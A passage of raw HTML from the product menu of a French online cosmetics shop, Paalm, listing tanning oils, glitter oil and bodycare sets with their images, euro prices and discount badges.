                  srcset="//paalm.co/cdn/shop/files/Packshots_-_MG_-_Huile_-_LIFESTYLE.jpg?v=1749840159&width=165 165w,//paalm.co/cdn/shop/files/Packshots_-_MG_-_Huile_-_LIFESTYLE.jpg?v=1749840159&width=360 360w,//paalm.co/cdn/shop/files/Packshots_-_MG_-_Huile_-_LIFESTYLE.jpg?v=1749840159&width=533 533w,//paalm.co/cdn/shop/files/Packshots_-_MG_-_Huile_-_LIFESTYLE.jpg?v=1749840159&width=720 720w,//paalm.co/cdn/shop/files/Packshots_-_MG_-_Huile_-_LIFESTYLE.jpg?v=1749840159&width=940 940w,//paalm.co/cdn/shop/files/Packshots_-_MG_-_Huile_-_LIFESTYLE.jpg?v=1749840159&width=1066 1066w,//paalm.co/cdn/shop/files/Packshots_-_MG_-_Huile_-_LIFESTYLE.jpg?v=1749840159 2048w
                  "
                  src="//paalm.co/cdn/shop/files/Packshots_-_MG_-_Huile_-_LIFESTYLE.jpg?v=1749840159&width=533"
                  sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="2048"
                  height="2048"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/huile-bronzante-mango-paradise"
                id="StandardCardNoMediaLink--10091743936778"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--10091743936778 NoMediaStandardBadge--10091743936778"
              >
                huile bronzante
              </a>
            </h3>
          </div>
          <div class="card__badge top right">
              
              </div>
        </div>
      </div>
      <div class="card__content" style="text-align: center; margin: 10px;">
        <div class="card__information" >
          <h3
            class="card__heading h5"
            
              id="title--10091743936778"
            
          >
            
              <div class="product-vendor caption-with-letter-spacing light" style="">
                mango paradise
              </div>
            
            <a
              href="/products/huile-bronzante-mango-paradise"
              id="CardLink--10091743936778"
              class="full-unstyled-link"
              aria-labelledby="CardLink--10091743936778 Badge--10091743936778"
            >
              huile bronzante
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        29,90€
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        29,90€
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
            
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top right"></div>
      </div>
    </div>
  </div>
                                              </li>
                                            
                                              <li>
                                                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:1;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//paalm.co/cdn/shop/files/Paalm_Hydragold_2.webp?v=1762981973&width=165 165w,//paalm.co/cdn/shop/files/Paalm_Hydragold_2.webp?v=1762981973&width=360 360w,//paalm.co/cdn/shop/files/Paalm_Hydragold_2.webp?v=1762981973&width=533 533w,//paalm.co/cdn/shop/files/Paalm_Hydragold_2.webp?v=1762981973&width=720 720w,//paalm.co/cdn/shop/files/Paalm_Hydragold_2.webp?v=1762981973&width=940 940w,//paalm.co/cdn/shop/files/Paalm_Hydragold_2.webp?v=1762981973&width=1066 1066w,//paalm.co/cdn/shop/files/Paalm_Hydragold_2.webp?v=1762981973 3072w
                "
                src="//paalm.co/cdn/shop/files/Paalm_Hydragold_2.webp?v=1762981973&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="hydragold"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="3072"
                height="3072"
                id='quick-add-8606192075018-image'
              >
              
<img
                  srcset="//paalm.co/cdn/shop/files/hydragold_6.png?v=1762981973&width=165 165w,//paalm.co/cdn/shop/files/hydragold_6.png?v=1762981973&width=360 360w,//paalm.co/cdn/shop/files/hydragold_6.png?v=1762981973&width=533 533w,//paalm.co/cdn/shop/files/hydragold_6.png?v=1762981973&width=720 720w,//paalm.co/cdn/shop/files/hydragold_6.png?v=1762981973&width=940 940w,//paalm.co/cdn/shop/files/hydragold_6.png?v=1762981973&width=1066 1066w,//paalm.co/cdn/shop/files/hydragold_6.png?v=1762981973 1080w
                  "
                  src="//paalm.co/cdn/shop/files/hydragold_6.png?v=1762981973&width=533"
                  sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/hydragold"
                id="StandardCardNoMediaLink--8606192075018"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--8606192075018 NoMediaStandardBadge--8606192075018"
              >
                hydragold
              </a>
            </h3>
          </div>
          <div class="card__badge top right">
              
              </div>
        </div>
      </div>
      <div class="card__content" style="text-align: center; margin: 10px;">
        <div class="card__information" >
          <h3
            class="card__heading h5"
            
              id="title--8606192075018"
            
          >
            
              <div class="product-vendor caption-with-letter-spacing light" style="">
                HUILE PAILLETÉE
              </div>
            
            <a
              href="/products/hydragold"
              id="CardLink--8606192075018"
              class="full-unstyled-link"
              aria-labelledby="CardLink--8606192075018 Badge--8606192075018"
            >
              hydragold
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        14,90€
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        14,90€
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
            
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top right"></div>
      </div>
    </div>
  </div>
                                              </li>
                                            
                                          
</ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-6">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Sets et routines
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div
                                      id="childlink-sets-et-routines"
                                      class="menu-drawer__submenu has-submenu gradient motion-reduce"
                                    >
                                      <button
                                        class="menu-drawer__close-button link link--text focus-inset"
                                        aria-expanded="true"
                                      >
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Sets et routines
                                      </button>
                                      
                                        <ul class="products-mega-menu__cards products-mega-menu__cards--mobile">
                                          
                                            
                                            
                                            
                                              <li>
                                                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:1;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//paalm.co/cdn/shop/files/Paalm_TropicalGlow_1.webp?v=1762988876&width=165 165w,//paalm.co/cdn/shop/files/Paalm_TropicalGlow_1.webp?v=1762988876&width=360 360w,//paalm.co/cdn/shop/files/Paalm_TropicalGlow_1.webp?v=1762988876&width=533 533w,//paalm.co/cdn/shop/files/Paalm_TropicalGlow_1.webp?v=1762988876&width=720 720w,//paalm.co/cdn/shop/files/Paalm_TropicalGlow_1.webp?v=1762988876&width=940 940w,//paalm.co/cdn/shop/files/Paalm_TropicalGlow_1.webp?v=1762988876&width=1066 1066w,//paalm.co/cdn/shop/files/Paalm_TropicalGlow_1.webp?v=1762988876 3072w
                "
                src="//paalm.co/cdn/shop/files/Paalm_TropicalGlow_1.webp?v=1762988876&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="tropical glow set"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="3072"
                height="3072"
                id='quick-add-8243394642186-image'
              >
              
<img
                  srcset="//paalm.co/cdn/shop/files/tropical_glow_set_4.png?v=1766592227&width=165 165w,//paalm.co/cdn/shop/files/tropical_glow_set_4.png?v=1766592227&width=360 360w,//paalm.co/cdn/shop/files/tropical_glow_set_4.png?v=1766592227&width=533 533w,//paalm.co/cdn/shop/files/tropical_glow_set_4.png?v=1766592227&width=720 720w,//paalm.co/cdn/shop/files/tropical_glow_set_4.png?v=1766592227&width=940 940w,//paalm.co/cdn/shop/files/tropical_glow_set_4.png?v=1766592227&width=1066 1066w,//paalm.co/cdn/shop/files/tropical_glow_set_4.png?v=1766592227 2160w
                  "
                  src="//paalm.co/cdn/shop/files/tropical_glow_set_4.png?v=1766592227&width=533"
                  sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="2160"
                  height="2160"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/tropical-glow-set"
                id="StandardCardNoMediaLink--8243394642186"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--8243394642186 NoMediaStandardBadge--8243394642186"
              >
                tropical glow set
              </a>
            </h3>
          </div>
          <div class="card__badge top right">
              
              
                <span
                  id="NoMediaStandardBadge--8243394642186"
                  class="badge badge--bottom-left color-background-2"
                >
                  <span class='nowrap'>- 20%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content" style="text-align: center; margin: 10px;">
        <div class="card__information" >
          <h3
            class="card__heading h5"
            
              id="title--8243394642186"
            
          >
            
              <div class="product-vendor caption-with-letter-spacing light" style="">
                BRONZAGE VISAGE & CORPS
              </div>
            
            <a
              href="/products/tropical-glow-set"
              id="CardLink--8243394642186"
              class="full-unstyled-link"
              aria-labelledby="CardLink--8243394642186 Badge--8243394642186"
            >
              tropical glow set
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        79,90€
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        79,90€
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
            99,90€
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top right"><span
              id="Badge--8243394642186"
              class="badge badge--bottom-left color-background-2"
            >
              20%
            </span></div>
      </div>
    </div>
  </div>
                                              </li>
                                            
                                              <li>
                                                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:1;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//paalm.co/cdn/shop/files/Paalm_Collection-CandySweet_1.webp?v=1749927621&width=165 165w,//paalm.co/cdn/shop/files/Paalm_Collection-CandySweet_1.webp?v=1749927621&width=360 360w,//paalm.co/cdn/shop/files/Paalm_Collection-CandySweet_1.webp?v=1749927621&width=533 533w,//paalm.co/cdn/shop/files/Paalm_Collection-CandySweet_1.webp?v=1749927621&width=720 720w,//paalm.co/cdn/shop/files/Paalm_Collection-CandySweet_1.webp?v=1749927621&width=940 940w,//paalm.co/cdn/shop/files/Paalm_Collection-CandySweet_1.webp?v=1749927621&width=1066 1066w,//paalm.co/cdn/shop/files/Paalm_Collection-CandySweet_1.webp?v=1749927621 3072w
                "
                src="//paalm.co/cdn/shop/files/Paalm_Collection-CandySweet_1.webp?v=1749927621&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="bodycare collection"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="3072"
                height="3072"
                id='quick-add-10091750523146-image'
              >
              
<img
                  srcset="//paalm.co/cdn/shop/files/Packshots_-_CS_-_Douche_-_LIFESTYLE_1.jpg?v=1749981253&width=165 165w,//paalm.co/cdn/shop/files/Packshots_-_CS_-_Douche_-_LIFESTYLE_1.jpg?v=1749981253&width=360 360w,//paalm.co/cdn/shop/files/Packshots_-_CS_-_Douche_-_LIFESTYLE_1.jpg?v=1749981253&width=533 533w,//paalm.co/cdn/shop/files/Packshots_-_CS_-_Douche_-_LIFESTYLE_1.jpg?v=1749981253&width=720 720w,//paalm.co/cdn/shop/files/Packshots_-_CS_-_Douche_-_LIFESTYLE_1.jpg?v=1749981253&width=940 940w,//paalm.co/cdn/shop/files/Packshots_-_CS_-_Douche_-_LIFESTYLE_1.jpg?v=1749981253&width=1066 1066w,//paalm.co/cdn/shop/files/Packshots_-_CS_-_Douche_-_LIFESTYLE_1.jpg?v=1749981253 2048w
                  "
                  src="//paalm.co/cdn/shop/files/Packshots_-_CS_-_Douche_-_LIFESTYLE_1.jpg?v=1749981253&width=533"
                  sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="2048"
                  height="2048"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/candy-sweet-collection"
                id="StandardCardNoMediaLink--10091750523146"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--10091750523146 NoMediaStandardBadge--10091750523146"
              >
                bodycare collection
              </a>
            </h3>
          </div>
          <div class="card__badge top right">
              
              
                <span
                  id="NoMediaStandardBadge--10091750523146"
                  class="badge badge--bottom-left color-background-2"
                >
                  <span class='nowrap'>- 9%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content" style="text-align: center; margin: 10px;">
        <div class="card__information" >
          <h3
            class="card__heading h5"
            
              id="title--10091750523146"
            
          >
            
              <div class="product-vendor caption-with-letter-spacing light" style="">
                candy sweet
              </div>
            
            <a
              href="/products/candy-sweet-collection"
              id="CardLink--10091750523146"
              class="full-unstyled-link"
              aria-labelledby="CardLink--10091750523146 Badge--10091750523146"
            >
              bodycare collection
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        87,90€
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        87,90€
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
            96,60€
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top right"><span
              id="Badge--10091750523146"
              class="badge badge--bottom-left color-background-2"
            >
              9%
            </span></div>
      </div>
    </div>
  </div>
                                              </li>
                                            
                                              <li>
                                                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:1;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//paalm.co/cdn/shop/files/Paalm_Collection-TropicalKiss_1.webp?v=1749927591&width=165 165w,//paalm.co/cdn/shop/files/Paalm_Collection-TropicalKiss_1.webp?v=1749927591&width=360 360w,//paalm.co/cdn/shop/files/Paalm_Collection-TropicalKiss_1.webp?v=1749927591&width=533 533w,//paalm.co/cdn/shop/files/Paalm_Collection-TropicalKiss_1.webp?v=1749927591&width=720 720w,//paalm.co/cdn/shop/files/Paalm_Collection-TropicalKiss_1.webp?v=1749927591&width=940 940w,//paalm.co/cdn/shop/files/Paalm_Collection-TropicalKiss_1.webp?v=1749927591&width=1066 1066w,//paalm.co/cdn/shop/files/Paalm_Collection-TropicalKiss_1.webp?v=1749927591 3072w
                "
                src="//paalm.co/cdn/shop/files/Paalm_Collection-TropicalKiss_1.webp?v=1749927591&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="bodycare collection"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="3072"
                height="3072"
                id='quick-add-10091751768330-image'
              >
              
<img
                  srcset="//paalm.co/cdn/shop/files/Packshots_-_TK_-_Douche_-_LIFESTYLE_1.jpg?v=1749981229&width=165 165w,//paalm.co/cdn/shop/files/Packshots_-_TK_-_Douche_-_LIFESTYLE_1.jpg?v=1749981229&width=360 360w,//paalm.co/cdn/shop/files/Packshots_-_TK_-_Douche_-_LIFESTYLE_1.jpg?v=1749981229&width=533 533w,//paalm.co/cdn/shop/files/Packshots_-_TK_-_Douche_-_LIFESTYLE_1.jpg?v=1749981229&width=720 720w,//paalm.co/cdn/shop/files/Packshots_-_TK_-_Douche_-_LIFESTYLE_1.jpg?v=1749981229&width=940 940w,//paalm.co/cdn/shop/files/Packshots_-_TK_-_Douche_-_LIFESTYLE_1.jpg?v=1749981229&width=1066 1066w,//paalm.co/cdn/shop/files/Packshots_-_TK_-_Douche_-_LIFESTYLE_1.jpg?v=1749981229 2048w
                  "
                  src="//paalm.co/cdn/shop/files/Packshots_-_TK_-_Douche_-_LIFESTYLE_1.jpg?v=1749981229&width=533"
                  sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="2048"
                  height="2048"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/tropical-kiss-collection"
                id="StandardCardNoMediaLink--10091751768330"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--10091751768330 NoMediaStandardBadge--10091751768330"
              >
                bodycare collection
              </a>
            </h3>
          </div>
          <div class="card__badge top right">
              
              
                <span
                  id="NoMediaStandardBadge--10091751768330"
                  class="badge badge--bottom-left color-background-2"
                >
                  <span class='nowrap'>- 9%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content" style="text-align: center; margin: 10px;">
        <div class="card__information" >
          <h3
            class="card__heading h5"
            
              id="title--10091751768330"
            
          >
            
              <div class="product-vendor caption-with-letter-spacing light" style="">
                ananas coco
              </div>
            
            <a
              href="/products/tropical-kiss-collection"
              id="CardLink--10091751768330"
              class="full-unstyled-link"
              aria-labelledby="CardLink--10091751768330 Badge--10091751768330"
            >
              bodycare collection
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        87,90€
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        87,90€
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
            96,60€
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top right"><span
              id="Badge--10091751768330"
              class="badge badge--bottom-left color-background-2"
            >
              9%
            </span></div>
      </div>
    </div>
  </div>
                                              </li>
                                            
                                              <li>
                                                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:1;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//paalm.co/cdn/shop/files/Paalm_Rituel-Bronzage_2.webp?v=1762988950&width=165 165w,//paalm.co/cdn/shop/files/Paalm_Rituel-Bronzage_2.webp?v=1762988950&width=360 360w,//paalm.co/cdn/shop/files/Paalm_Rituel-Bronzage_2.webp?v=1762988950&width=533 533w,//paalm.co/cdn/shop/files/Paalm_Rituel-Bronzage_2.webp?v=1762988950&width=720 720w,//paalm.co/cdn/shop/files/Paalm_Rituel-Bronzage_2.webp?v=1762988950&width=940 940w,//paalm.co/cdn/shop/files/Paalm_Rituel-Bronzage_2.webp?v=1762988950&width=1066 1066w,//paalm.co/cdn/shop/files/Paalm_Rituel-Bronzage_2.webp?v=1762988950 3072w
                "
                src="//paalm.co/cdn/shop/files/Paalm_Rituel-Bronzage_2.webp?v=1762988950&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="rituel de bronzage"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="3072"
                height="3072"
                id='quick-add-9651653574922-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/rituel-de-bronzage"
                id="StandardCardNoMediaLink--9651653574922"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--9651653574922 NoMediaStandardBadge--9651653574922"
              >
                rituel de bronzage
              </a>
            </h3>
          </div>
          <div class="card__badge top right">
              
              
                <span
                  id="NoMediaStandardBadge--9651653574922"
                  class="badge badge--bottom-left color-background-2"
                >
                  <span class='nowrap'>- 31%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content" style="text-align: center; margin: 10px;">
        <div class="card__information" >
          <h3
            class="card__heading h5"
            
              id="title--9651653574922"
            
          >
            
              <div class="product-vendor caption-with-letter-spacing light" style="">
                ROUTINE COMPLÈTE
              </div>
            
            <a
              href="/products/rituel-de-bronzage"
              id="CardLink--9651653574922"
              class="full-unstyled-link"
              aria-labelledby="CardLink--9651653574922 Badge--9651653574922"
            >
              rituel de bronzage
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        89,90€
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        89,90€
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
            131,40€
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top right"><span
              id="Badge--9651653574922"
              class="badge badge--bottom-left color-background-2"
            >
              31%
            </span></div>
      </div>
    </div>
  </div>
                                              </li>
                                            
                                              <li>
                                                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:1;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//paalm.co/cdn/shop/files/PAALM0032.jpg?v=1764202377&width=165 165w,//paalm.co/cdn/shop/files/PAALM0032.jpg?v=1764202377&width=360 360w,//paalm.co/cdn/shop/files/PAALM0032.jpg?v=1764202377&width=533 533w,//paalm.co/cdn/shop/files/PAALM0032.jpg?v=1764202377&width=720 720w,//paalm.co/cdn/shop/files/PAALM0032.jpg?v=1764202377&width=940 940w,//paalm.co/cdn/shop/files/PAALM0032.jpg?v=1764202377&width=1066 1066w,//paalm.co/cdn/shop/files/PAALM0032.jpg?v=1764202377 3931w
                "
                src="//paalm.co/cdn/shop/files/PAALM0032.jpg?v=1764202377&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="body set candy sweet"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="3931"
                height="3931"
                id='quick-add-10091749900554-image'
              >
              
<img
                  srcset="//paalm.co/cdn/shop/files/creme_douche_candy_sweet_mini.png?v=1764202377&width=165 165w,//paalm.co/cdn/shop/files/creme_douche_candy_sweet_mini.png?v=1764202377&width=360 360w,//paalm.co/cdn/shop/files/creme_douche_candy_sweet_mini.png?v=1764202377&width=533 533w,//paalm.co/cdn/shop/files/creme_douche_candy_sweet_mini.png?v=1764202377&width=720 720w,//paalm.co/cdn/shop/files/creme_douche_candy_sweet_mini.png?v=1764202377&width=940 940w,//paalm.co/cdn/shop/files/creme_douche_candy_sweet_mini.png?v=1764202377&width=1066 1066w,//paalm.co/cdn/shop/files/creme_douche_candy_sweet_mini.png?v=1764202377 1080w
                  "
                  src="//paalm.co/cdn/shop/files/creme_douche_candy_sweet_mini.png?v=1764202377&width=533"
                  sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/body-set-candy-sweet"
                id="StandardCardNoMediaLink--10091749900554"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--10091749900554 NoMediaStandardBadge--10091749900554"
              >
                body set candy sweet
              </a>
            </h3>
          </div>
          <div class="card__badge top right">
              
              </div>
        </div>
      </div>
      <div class="card__content" style="text-align: center; margin: 10px;">
        <div class="card__information" >
          <h3
            class="card__heading h5"
            
